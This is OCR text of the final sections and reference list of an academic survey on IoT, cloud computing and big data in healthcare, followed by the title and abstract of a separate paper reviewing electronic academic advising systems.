

Fig 18. Worldwide BGD Projection from 2014-2026 by Wikibon [79].



Fig 19. BGD and IoT Applications in Healthcare.

Another report by Wikibon that is a community of consultants and practitioners on business systems and technology, estimated that the worldwide BGD market is expecting to attain a CAGR of 14.4 % in 2026, growing from $18.3 billion to $92.2billion. Fig. 18 shows the report of Wikibon BGD project 2016

Fig. 18 shows that the BGD market is gaining a good revenue share in the upcoming years. Although this concept of BGD is applicable in almost all big industries, one of its important roles is in healthcare, where massive data is generated daily from different sources, as shown in Fig. 19. BGD has different uses in healthcare such as medical researchers use BGD on treatment plans and finding out recovery rates of patients from various chronic diseases. Access to bug data provides a more comprehensive picture of patients, supports decision-makers in modeling new healthcare systems, and allows measurement related to patients more accurately.

According to [80], massive data is generated by the healthcare industry from different sources including IoT sensors, hospital records, and results of medical examinations. A significant portion of healthcare data is also generated by biomedical research. This huge amount of data needs proper analysis and management for extracting meaningful information to leverage its' potential benefits. The challenges associated with this huge amount of data can only be surpassed using BGD computing solutions. Therefore, it is considered necessary that the healthcare provider needs to be equipped with suitable infrastructure for systematic analysis and management of BGD.



Fig 20. Projected CAGR of the Global Healthcare Market by Major Segments [81].



Fig 21. Distribution of BGD Investment in Healthcare & Pharmaceutical Industry by Application Area [82].

In a report generated by Statista in October 2017, CAGR is predicted for the global health market from the period of 2015-2020 by using major healthcare segments, as shown in Fig. 20. According to Fig. 20, mobile health contributes a lot in the healthcare sector by having 41% of the total healthcare CAGR followed by wireless health that contributes to 23% of CAGR of total healthcare [81].

SNS Telecom & IT have provided a report in which it was estimated that BGD investment in healthcare and pharmaceuticals industry will contribute to nearly 4.7 billion dollars in 2018 alone and it is expected to attain a CAGR of about 12% in next three years. Fig. 21 provides the statistics of the healthcare and pharmaceutical industry w.r.t. key application areas. According to Fig. 21, core healthcare operations contribute to 33% of total BGD investment, followed by pharmaceutical and medical products that are contributing to 21% of total BGD investment in the healthcare sector.

Although a lot of real-life applications are contributing to BGD, however, data generated from IoT devices contribute a lot. According to a survey provided by Evans Data Corporation, The developers who are planning to provide BGD analytics solutions need to consider IoT the most as can be seen from Fig. 22. According to this figure, IoT devices have a 15.1 % share of the total BGD share in 2016, which means the biggest target for the developers who deal with BGD analytics in the field of IoT [83].



Fig 22. Industry Share in BGD Analytics by Evans Data Corporation.

The above discussion highlights the growing trend and importance of BGD analytics in general and for the healthcare industry in particular. Some of the key challenges faced by healthcare industries worldwide include an increase in the aging population, citizens' expectations and rapidly growing use of technologies. Improving healthcare efficiently and cost-effectively is a concern of the healthcare industry worldwide, BGD provides the solution to this problem by providing the ability to detect patterns and extracting useful information from the huge volume of data.

IV. Findings and Discussion

In the above subsections, we have provided a detailed overview of emerging applications of IoT, CC, and BGD with a major focus on IoT share in CC and BGD. The IoT is contributing much in almost all real-life applications. This paper mainly focuses on the healthcare industry. Each of these three technologies has problems such as difficulties in installation, poor scalability, security, maintenance, low performance, fault tolerance, etc. However, we can leverage the maximum benefits by converging these paradigms. CC and BGD have inherent connections between them as services of the cloud are required for storing and managing BGD, while IoT serves as a data source unit.

IoT has evolved the concept of the internet network, which facilitates the communication between multiple objects, including smart devices, sensors, actuators, and others. Using IoT and cloud together provides many benefits which include: cloud infrastructure deploy applications and thus provide quick data analysis and storage facility and make the decision-making process easy. The estimated size of IoT data is predicted to be 4.4 trillion GB in 2020 that is difficult to manage, CC provides a competent solution to this problem by providing acceptable performance and scalability to manage such a huge amount of data. Another complementary relation between IoT and CC is that a large amount of data generated through IoT devices is navigated and accessed easily using a cloud platform. CC helps to improve the monitoring and analytics of IoT devices. IoT devices can receive important security updates quickly from clouds when any security gap appears in the infrastructure. Thus, the combined feature of IoT and CC is vital for the privacy and security of users [84-87].

IoT and BGD together have created many opportunities, and it is predicted that the IoT industry will gain $19 trillion in the next ten years while using BGD systems. IoT enables interaction between machine to machine and human to machine and thus a huge amount of data is generated from sensors. Both IoT and BGD emphasized the need for converting data into useful information that can be acted upon. An example of IoT working in collaboration with BGD comes from the healthcare industry where IoT devices collect patients' vital information and this information is sent to caregivers for immediate actions. However, this information is also stored to get a big picture of the patients' diseases over time. Ultimately, IoT working together with BGD results in improved efficiency, cost-saving and better use of resources [87-90].

CC and BGD are two mainstream technologies these days. Both these technologies are fundamentally different as BGD deal with huge amounts of data and CC is about infrastructure. However, the combination of both is the key reason for huge enterprise adoption e.g. Amazon "elastic map reduces" service shows how the power of cloud elastic computers is leveraged using BGD processing. Some benefits of CC, together with BGD include improved analysis, simplified infrastructure, cost reduction, privacy and security and virtualization [91-95].

The above discussion shows that although IoT, CC, and BGD are three different paradigms with their challenges and benefits. However, these three paradigms are interrelated and can be used together to get maximum benefits in various real-life applications. The healthcare industry can leverage potential benefits by automating the healthcare system using IoT devices, using cloud services to store massive amounts of data that is generated from IoT sensors and getting benefits of BGD systems to extract useful information from huge amounts of heterogeneous data. Fig. 21 summarizes the above discussion by providing a relationship between these three technologies in a conceptual framework



Fig 23. A Conceptual Framework Showing the Relationship between IoT, CC and BGD.

According to the conceptual framework shown in Fig. 23, CC serves as a container and provides a platform for storage of IoT BGD. In real-life applications, billions of IoT devices are interconnected to each other. These interconnected devices gather data from the real-time environment using sensors and actuators and store it. IoT devices do not have strong computational capabilities, however, still, they provide the facility of data management at their end as shown in Fig. 23. IoT communicates with BGD, this communication is both unidirectional and bidirectional. BGD mainly has two modules, namely, the data analytics part and data visualization. BGD system collects data, transform it, manipulate and store it.

V. Conclusion

IoT, CC, and BGD are three key paradigms of ICT, which are tremendously growing in the past two decades. These three paradigms are also hot topics of research in the current era. Although IoT, CC, and BGD are three different approaches that have their challenges and strengths, these three paradigms are somehow closely related to each other. CC and BGD have coherent relationships as BGD are usually stored and managed via a cloud infrastructure, on the other hand, IoT devices generate massive heterogeneous data that need the cloud for its storage and processing due to limited computational capabilities of IoT devices. Further, massive data generated via IoT devices contribute to BGD. Therefore, the convergence of these three devices can leverage the maximum benefits from it. In this paper, we have discussed the emerging real-time application of IoT, CC, and BGD with special focus on the healthcare industry as it is one of the important real-life applications. We have also provided some statistics from reliable sources to show how these three paradigms are getting market share in the industry. In the end, we have discussed that the convergence of these three paradigms helps to get the maximum benefits from these technologies, and we have provided a framework that shows the relationship between these three paradigms.

VI. Future work

In the future, we are going to apply these three paradigms in a real-life application to find out some statistical facts about the pros and cons associated with this convergence of IoT, CC, and BGD.

References

[1] Alshammari, M.O., Almulhem, A.A., and Zaman, N.: 'Internet of Things (IoT): Charity Automation', International Journal of Advanced Computer Science and Applications (IJACSA), 2017, 8, (2)

[2] Farahani, B., Firouzi, F., and Chakrabarty, K.: 'Healthcare IoT': 'Intelligent Internet of Things' (Springer, 2020), pp. 515-545

[3] Alamri, M., Jhanjhi, N., and Humayun, M.: 'Blockchain for Internet of Things (IoT) Research Issues Challenges & Future Directions: A Review', Int. J. Comput. Sci. Netw. Secur, 2019, 19, pp. 244-258

[4] Khan, A., Jhanjhi, N., Humayun, M., and Ahmad, M.: 'The Role of IoT in Digital Governance': 'Employing Recent Technologies for Improved Digital Governance' (IGI Global, 2020), pp. 128-150

[5] Suciu, G., Suciu, V., Martian, A., Craciunescu, R., Vulpe, A., Marcu, I., Halunga, S., and Fratu, O.: 'Big data, internet of things and cloud convergence–an architecture for secure e-health applications', Journal of medical systems, 2015, 39, (11), pp. 141

[6] Bhatt, C., Dey, N., and Ashour, A.S.: 'Internet of things and big data technologies for next generation healthcare', 2017

[7] Diro, Abebe, Haftu Reda, Naveen Chilamkurti, Abdun Mahmood, N. Z. Jhanjhi, and Yunyoung Nam. "Lightweight Authenticated-Encryption Scheme for Internet of Things Based on Publish-Subscribe Communication." IEEE Access (2020).

[8] Firouzi, F., Rahmani, A.M., Mankodiya, K., Badaroglu, M., Merrett, G.V., Wong, P., and Farahani, B.: 'Internet-of-Things and big data for smarter healthcare: From device to architecture, applications and analytics', in Editor (Ed.)^(Eds.): 'Book Internet-of-Things and big data for smarter healthcare: From device to architecture, applications and analytics' (Elsevier, 2018, edn.), pp.

[9] Almusaylim, Z.A., Alhumam, A., and Jhanjhi, N.: 'Proposing a Secure RPL based Internet of Things Routing Protocol: A Review', Ad Hoc Networks, 2020, pp. 102096

[10] Zaman, N., Ilyas, M., Ahmad, M., Mohammad, F., and Abdullah, A.: 'An Experimental Research in Health Informatics for Designing an Enhanced Intelligent Could-Based Collaborative Multi-Modal Framework for Medical Imaging Diagnostics', Journal of Medical Imaging and Health Informatics, 2017, 7, (6), pp. 1358-1364

[11] Chen, M., Yang, J., Hu, L., Hossain, M.S., and Muhammad, G.: 'Urban healthcare big data system based on crowdsourced and cloud-based air quality indicators', IEEE Communications Magazine, 2018, 56, (11), pp. 14-20

[12] Verma, P., and Sood, S.K.: 'Cloud-centric IoT based disease diagnosis healthcare framework', Journal of Parallel and Distributed Computing, 2018, 116, pp. 27-38

[13] Almusaylim, Z.A., and Jhanjhi, N.: 'Comprehensive Review: Privacy Protection of User in Location-Aware Services of Mobile Cloud Computing', Wireless Personal Communications, 2020, 111, (1), pp. 541-564

[14] Elhoseny, M., Abdelaziz, A., Salama, A.S., Riad, A.M., Muhammad, K., and Sangaiah, A.K.: 'A hybrid model of internet of things and cloud computing to manage big data in health services applications', Future generation computer systems, 2018, 86, pp. 1383-1394

[15] Stergiou, C., and Psannis, K.E.: 'Recent advances delivered by Mobile Cloud Computing and Internet of Things for Big Data applications: a survey', International Journal of Network Management, 2017, 27, (3), pp. e1930

[16] D. A. Shafiq, N. Jhanjhi and A. Abdullah, "Proposing A Load Balancing Algorithm For The Optimization Of Cloud Computing Applications," 2019. 13th International Conference on Mathematics, Actuarial Science, Computer Science and Statistics (MACS), Karachi, Pakistan, 2019, pp. 1-6.

[17] Alhussein, M., Muhammad, G., Hossain, M.S., and Amin, S.U.: 'Cognitive IoT-cloud integration for smart healthcare: case study for epileptic seizure detection and monitoring', Mobile Networks and Applications, 2018, 23, (6), pp. 1624-1635

[18] Hong, J., Morris, P., and Seo, J.: 'Interconnected personal health record ecosystem using IoT cloud platform and HL7 FHIR', in Editor (Ed.)^(Eds.): 'Book Interconnected personal health record ecosystem using IoT cloud platform and HL7 FHIR' (IEEE, 2017, edn.), pp. 362-367

[19] Milovanovic, D., and Bojkovic, Z.: 'Cloud-based IoT healthcare applications: Requirements and recommendations', International Journal of Internet of Things and Web Services, 2017, 2, pp. 60-65

[20] Kumar, P., and Silambarasan, K.: 'Enhancing the Performance of Healthcare Service in IoT and Cloud Using Optimized Techniques', IETE Journal of Research, 2019, pp. 1-10

[21] Ge, M., Bangui, H., and Buhnova, B.: 'Big data for internet of things: a survey', Future Generation Computer Systems, 2018, 87, pp. 601-614

[22] Jagadeeswari, V., Subramaniyaswamy, V., Logesh, R., and Vijayakumar, V.: 'A study on medical Internet of Things and Big Data in personalized healthcare system', Health information science and systems, 2018, 6, (1), pp. 14

[23] Manogaran, G., Varatharajan, R., Lopez, D., Kumar, P.M., Sundarasekar, R., and Thota, C.: 'A new architecture of Internet of Things and big data ecosystem for secured smart healthcare monitoring and alerting system', Future Generation Computer Systems, 2018, 82, pp. 375-387

[24] Zaragoza, M.G., Kim, H.-K., and Lee, R.Y.: 'Big Data and IoT for U-healthcare Security', in Editor (Ed.)^(Eds.): 'Book Big Data and IoT for U-healthcare Security' (Springer, 2017, edn.), pp. 1-11

[25] Basha, A.J., Malathi, M., Balaganesh, S., and Maheshwari, R.: 'Patient Tracking Using IoT and Big Data', in Editor (Ed.)^(Eds.): 'Book Patient Tracking Using IoT and Big Data' (Springer, 2018, edn.), pp. 613-621

[26] Manogaran, G., Lopez, D., Thota, C., Abbas, K.M., Pyne, S., and Sundarasekar, R.: 'Big data analytics in healthcare Internet of Things': 'Innovative healthcare systems for the 21st century' (Springer, 2017), pp. 263-284

[27] Mihovska, A.: 'Big Data Processing Platform for Healthcare Applications', in Editor (Ed.)^(Eds.): 'Book Big Data Processing Platform for Healthcare Applications' (2018, edn.), pp.

[28] Xu, X., Liu, Q., Luo, Y., Peng, K., Zhang, X., Meng, S., and Qi, L.: 'A computation offloading method over big data for IoT-enabled cloud-edge computing', Future Generation Computer Systems, 2019, 95, pp. 522-533

[29] Yassine, A., Singh, S., Hossain, M.S., and Muhammad, G.: 'IoT big data analytics for smart homes with fog and cloud computing', Future Generation Computer Systems, 2019, 91, pp. 563-573

[30] Ahmad, M., Zaman, N., and Al-Amin, M.: 'An experimental research in health informatics for enhancing ovarian cancer identification in ovarian imaging analysis using fuzzy histogram equalization', Journal of Medical Imaging and Health Informatics, 2017, 7, (6), pp. 1385-1390

[31] Sharma, S., Chen, K., and Sheth, A.: 'Toward practical privacy-preserving analytics for IoT and cloud-based healthcare systems', IEEE Internet Computing, 2018, 22, (2), pp. 42-51

[32] Dey, N., Ashour, A.S., and Bhatt, C.: 'Internet of things driven connected healthcare': 'Internet of things and big data technologies for next generation healthcare' (Springer, 2017), pp. 3-12

[33] Chen, M., Ma, Y., Li, Y., Wu, D., Zhang, Y., and Youn, C.-H.: 'Wearable 2.0: Enabling human-cloud integration in next generation healthcare systems', IEEE Communications Magazine, 2017, 55, (1), pp. 54-61

[34] Zaman, N., Seliaman, M.E., Hassan, M.F., and Márquez, F.P.G.: 'Handbook of Research on Trends and Future Directions in Big Data and Web Intelligence' (Information Science Reference, 2015. 2015)

[35] Hossain, M.S., and Muhammad, G.: 'Emotion-aware connected healthcare big data towards 5G', IEEE Internet of Things Journal, 2017, 5, (4), pp. 2399-2406

[36] Gill, S.S., Arya, R.C., Wander, G.S., and Buyya, R.: 'Fog-based smart healthcare as a big data and cloud service for heart patients using IoT', in Editor (Ed.)^(Eds.): 'Book Fog-based smart healthcare as a big data and cloud service for heart patients using IoT' (Springer, 2018, edn.), pp. 1376-1383

[37] Manogaran, G., Thota, C., Lopez, D., and Sundarasekar, R.: 'Big data security intelligence for healthcare industry 4.0': 'Cybersecurity for Industry 4.0' (Springer, 2017), pp. 103-126

[38] Rath, M.: 'Big data and iot-allied challenges associated with healthcare applications in smart and automated systems': 'Data Analytics in Medicine: Concepts, Methodologies, Tools, and Applications' (IGI Global, 2020), pp. 1401-1414

[39] Elhoseny, M., Ramírez-González, G., Abu-Elnasr, O.M., Shawkat, S.A., Arunkumar, N., and Farouk, A.: 'Secure medical data transmission model for IoT-based healthcare systems', Ieee Access, 2018, 6, pp. 20596-20608

[40] Malik, V., and Singh, S.: 'Cloud, Big Data & IoT: Risk Management', in Editor (Ed.)^(Eds.): 'Book Cloud, Big Data & IoT: Risk Management' (IEEE, 2019, edn.), pp. 258-262

[41] Moustafa, N.: 'A Systemic IoT-Fog-Cloud Architecture for Big-Data Analytics and Cyber Security Systems: A Review of Fog Computing', arXiv preprint arXiv:1906.01055, 2019

[42] Tariq, N., Asim, M., Al-Obeidat, F., Zubair Farooqi, M., Baker, T., Hammoudeh, M., and Ghafir, I.: 'The security of big data in fog-enabled IoT applications including blockchain: a survey', Sensors, 2019, 19, (8), pp. 1788

[43] Yang, Y., Zheng, X., Guo, W., Liu, X., and Chang, V.: 'Privacy-preserving smart IoT-based healthcare big data storage and self-adaptive access control system', Information Sciences, 2019, 479, pp. 567-592

[44] Zaman, N., and Ahmad, M.: 'Towards the Evaluation of Authentication Protocols for Mobile Command and Control Unit in Healthcare', Journal of Medical Imaging and Health Informatics, 2017, 7, (3), pp. 739-742

[45] Balakrishna, S., and Thirumaran, M.: 'Semantic interoperability in IoT and big data for health care: a collaborative approach': 'Handbook of Data Science Approaches for Biomedical Engineering' (Elsevier, 2020), pp. 185-220

[46] Mishra, K.N., and Chakraborty, C.: 'A Novel Approach Towards Using Big Data and IoT for Improving the Efficiency of m-Health Systems': 'Advanced Computational Intelligence Techniques for Virtual Reality in Healthcare' (Springer, 2020), pp. 123-139

[47] Dineshkumar, P., SenthilKumar, R., Sujatha, K., Ponmagal, R., and Rajavarman, V.: 'Big data analytics of IoT based Health care monitoring system', in Editor (Ed.)^(Eds.): 'Book Big data analytics of IoT based Health care monitoring system' (IEEE, 2016, edn.), pp. 55-60

[48] Rath, M., and Solanki, V.K.: 'Contribution of IoT and Big Data in Modern Health Care Applications in Smart City', Handbook of IoT and Big Data, 2019, pp. 109-124

[49] Jabbar, S., Ullah, F., Khalid, S., Khan, M., and Han, K.: 'Semantic interoperability in heterogeneous IoT infrastructure for healthcare', Wireless Communications and Mobile Computing, 2017, 2017

[50] Ghosal, P., Das, D., and Das, I.: 'Extensive survey on cloud-based IoT-healthcare and security using machine learning', in Editor (Ed.)^(Eds.): 'Book Extensive survey on cloud-based IoT-healthcare and security using machine learning' (IEEE, 2018, edn.), pp. 1-5

[51] Byrne, S.: 'Remote Medical Monitoring and Cloud-based Internet of Things Healthcare Systems', American Journal of Medical Research, 2019, 6, (2), pp. 19-24

[52] Selvaraj, S., and Sundaravaradhan, S.: 'Challenges and opportunities in IoT healthcare systems: a systematic review', SN Applied Sciences, 2020, 2, (1), pp. 139

[53] Banerjee, A., Chakraborty, C., Kumar, A., and Biswas, D.: 'Emerging trends in IoT and big data analytics for biomedical and health care technologies': 'Handbook of Data Science Approaches for Biomedical Engineering' (Elsevier, 2020), pp. 121-152

[54] Azimi, I., Takalo-Mattila, J., Anzanpour, A., Rahmani, A.M., Soininen, J.-P., and Liljeberg, P.: 'Empowering healthcare iot systems with hierarchical edge-based deep learning', in Editor (Ed.)^(Eds.): 'Book Empowering healthcare iot systems with hierarchical edge-based deep learning' (IEEE, 2018, edn.), pp. 63-68

[55] Cai, H., Xu, B., Jiang, L., and Vasilakos, A.V.: 'IoT-based big data storage systems in cloud computing: perspectives and challenges', IEEE Internet of Things Journal, 2016, 4, (1), pp. 75-87

[56] Tyagi, S., Agarwal, A., and Maheshwari, P.: 'A conceptual framework for IoT-based healthcare system using cloud computing', in Editor (Ed.)^(Eds.): 'Book A conceptual framework for IoT-based healthcare system using cloud computing' (IEEE, 2016, edn.), pp. 503-507

[57] Verma, P., Sood, S.K., and Kalra, S.: 'Cloud-centric IoT based student healthcare monitoring framework', Journal of Ambient Intelligence and Humanized Computing, 2018, 9, (5), pp. 1293-1309

[58] Yang, Z., Zhou, Q., Lei, L., Zheng, K., and Xiang, W.: 'An IoT-cloud based wearable ECG monitoring system for smart healthcare', Journal of medical systems, 2016, 40, (12), pp. 286

[59] Ullah, F., Habib, M.A., Farhan, M., Khalid, S., Durrani, M.Y., and Jabbar, S.: 'Semantic interoperability for big-data in heterogeneous IoT infrastructure for healthcare', Sustainable Cities and Society, 2017, 34, pp. 90-96

[60] Jiang, L., Da Xu, L., Cai, H., Jiang, Z., Bu, F., and Xu, B.: 'An IoT-oriented data storage framework in cloud computing platform', IEEE Transactions on Industrial Informatics, 2014, 10, (2), pp. 1443-1451

[61] Aazam, M., Khan, I., Alsaffar, A.A., and Huh, E.-N.: 'Cloud of Things: Integrating Internet of Things and cloud computing and the issues involved', in Editor (Ed.)^(Eds.): 'Book Cloud of Things: Integrating Internet of Things and cloud computing and the issues involved' (IEEE, 2014, edn.), pp. 414-419

[62] Muhammad, G., Rahman, S.M.M., Alelaiwi, A., and Alamri, A.: 'Smart health solution integrating IoT and cloud: A case study of voice pathology monitoring', IEEE Communications Magazine, 2017, 55, (1), pp. 69-73

[63] Plageras, A.P., Stergiou, C., Kokkonis, G., Psannis, K.E., Ishibashi, Y., Kim, B.-G., and Gupta, B.B.: 'Efficient large-scale medical data (ehealth big data) analytics in internet of things', in Editor (Ed.)^(Eds.): 'Book Efficient large-scale medical data (ehealth big data) analytics in internet of things' (IEEE, 2017, edn.), pp. 21-27

[64] Nepal, S., Ranjan, R., and Choo, K.-K.R.: 'Trustworthy processing of healthcare big data in hybrid clouds', IEEE Cloud Computing, 2015, 2, (2), pp. 78-84

[65] Spending on Internet of Things worldwide by vertical in 2015 and 2020. https://bit.ly/2VjWSTx. Acesses on January 2020

[66] Internet of Things (IoT) connected devices installed base worldwide from 2015 to 2025. https://bit.ly/2Vi8lTG. Acessed on January 2020

[67] IoT Healthcare in 2020: Companies, devices, use cases and market stats. https://bit.ly/2xG3nXQ. Acessed on January 2020

[68] Projected size of the Internet of Things (IoT) in healthcare market worldwide from 2016 to 2025. https://bit.ly/2XHWcsO. Acessed on January 2020

[69] Number of connected wearable devices worldwide from 2016 to 2022. https://bit.ly/2XTBxSq. Acessed on January 2020

[70] Projected healthcare wearable device shipments worldwide 2015-2021 Published by Statista Research Department, Sep 15, 2016

[71] Forecast unit shipments of wearable devices worldwide from 2017 to 2019 and in 2022 (in million units), by category https://bit.ly/2z7QRk5. Accessed on January 2020

[72] Number of connected wearable devices worldwide by region 2015-2022 Published by Statista Research Department, Feb 19, 2020

[73] Gartner Forecasts Worldwide Public Cloud Revenue to Grow 17.5 Percent in 2019. https://gtnr.it/2wOZOhu. Acessed On Februarry 2020

[74] Schmidt, Cameron, and Jake Ellis. "Manufacturing." In Enterprise Cloud Computing for Non-Engineers, pp. 77-86. Auerbach Publications, 2018.

[75] McGrath, Michael J., John Kennedy, Jens Jensen, Shirley Crompton, Anna Queralt, Jasenka Dizdarevic, Sašo Stanovnik et al. "D2. 3 Tracking Scientific, Technology and Business Trends (Version 3)."

[76] Global Healthcare Cloud Computing Market Predicted to Grow at a CAGR of Over 21% Through 2021: Technavio. https://bwnews.pr/3csT485. Acessed on Feburary 2020

[77] Big Data cloud the Internet of things: what the IoT platform and why they are needed. https://bit.ly/2ytIEXq. Acessed on Feburary 2020

[78] Big data market size revenue forecast worldwide from 2011-2027 https://bit.ly/3eB4Cbe. Acessed on Feburary 2020

[79] https://wikibon.com/2016-2026-worldwide-big-data-market-forecast/

[80] Dash, S., Shakyawar, S.K., Sharma, M., and Kaushik, S.: 'Big data in healthcare: management, analysis and future prospects', Journal of Big Data, 2019, 6, (1), pp. 54

[81] Global digital health market from 2015 to 2020, by major segment. https://bit.ly/2VCJR6s. Acessed on Feburary 2020

[82] Big Data a $4.7 Billion opportunity in the healthcare and pharmaceutical industry, says SNS Telecom & IT https://bit.ly/2VjNuPT. Acessed on Feburary 2020

[83] Evans Data Corporation Global Development Survey, Volume 1. https://bit.ly/2wUfVdQ. Acessed on Feburary 2020

[84] Darwish, A., Hassanien, A.E., Elhoseny, M., Sangaiah, A.K., and Muhammad, K.: 'The impact of the hybrid platform of internet of things and cloud computing on healthcare systems: opportunities, challenges, and open problems', Journal of Ambient Intelligence and Humanized Computing, 2019, 10, (10), pp. 4151-4166

[85] Dang, L.M., Piran, M., Han, D., Min, K., and Moon, H.: 'A survey on internet of things and cloud computing for healthcare', Electronics, 2019, 8, (7), pp. 768

[86] Mohapatra, S., and Parija, S.: 'A Brief Understanding of IOT Health Care Service Model Over Remotely Cloud Connected Environment': 'Advances in Intelligent Computing and Communication' (Springer, 2020), pp. 46-51

[87] Aceto, G., Persico, V., and Pescapé, A.: 'Industry 4.0 and Health: Internet of Things, Big Data, and Cloud Computing for Healthcare 4.0', Journal of Industrial Information Integration, 2020, pp. 100129

[88] Kharbouch, A., Naitmalek, Y., Elkhoukhi, H., Bakhouya, M., De Florio, V., El Ouadghiri, M.D., Latre, S., and Blondia, C.: 'IoT and Big Data Technologies for Monitoring and Processing Real-Time Healthcare Data', International Journal of Distributed Systems and Technologies (IJDST), 2019, 10, (4), pp. 17-30

[89] Chanchaichujit, J., Tan, A., Meng, F., and Eaimkhong, S.: 'Internet of Things (IoT) and Big Data Analytics in Healthcare': 'Healthcare 4.0' (Springer, 2019), pp. 17-36

[90] Bansal, M., and Gandhi, B.: 'IoT & Big Data in Smart Healthcare (ECG Monitoring)', in Editor (Ed.)^(Eds.): 'Book IoT & Big Data in Smart Healthcare (ECG Monitoring)' (IEEE, 2019, edn.), pp. 390-396

[91] Almasi, S., and Pratx, G.: 'Cloud computing for big data', Big Data in Radiation Oncology, 2019, pp. 61-78

[92] Rajabion, L., Shaltooki, A.A., Taghikhah, M., Ghasemi, A., and Badfar, A.: 'Healthcare big data processing mechanisms: the role of cloud computing', International Journal of Information Management, 2019, 49, pp. 271-289

[93] Karaca, Y., Moonis, M., Zhang, Y.-D., and Gezgez, C.: 'Mobile cloud computing based stroke healthcare system', International Journal of Information Management, 2019, 45, pp. 250-261

[94] Smys, S., and Raj, J.S.: 'Internet of things and big data analytics for health care with cloud computing', Journal of Information Technology, 2019, 1, (01), pp. 9-18

[95] Sudheep, K., and Joseph, S.: 'Review on Securing Medical Big Data in Healthcare Cloud', in Editor (Ed.)^(Eds.): 'Book Review on Securing Medical Big Data in Healthcare Cloud' (IEEE, 2019, edn.), pp. 212-215

From Traditional to Intelligent Academic Advising: A Systematic Literature Review of e-Academic Advising

Abeer Assiri[1], Abdullah AL-Malaise AL-Ghamdi[2], Hani Brdesee[3]
Information Systems Department
King Abdulaziz University
Jeddah, Saudi Arabia

***Abstract*—Academic advising plays a crucial role in the achievement of the educational institution purposes. It is an essential element in solving students' academic problems and maximizing their satisfaction and loyalty. Universities around the world have always tried to improve academic advising to personalize the student's experience. In fact, technology has the power to improve the advising process and facilitate its corresponding tasks and this has historically taken different forms. Accordingly, this paper provides an overview of academic advising and the technologies proposed to improve it. The authors present a systematic literature review on research papers that proposed an electronic academic advising system to view the research trends and identify electronic academic advising major challenges. The main contribution of this paper is to survey the different aspects and trends about the electronic systems that have been proposed to serve academic advising. This paper is a part of major research that aims to transfer the traditional academic advising to one based on Artificial Intelligence, via the current phase of academic advising.**

Keywords*—*Academic advising system; electronic advising system; higher education; intelligent systems

I. Introduction

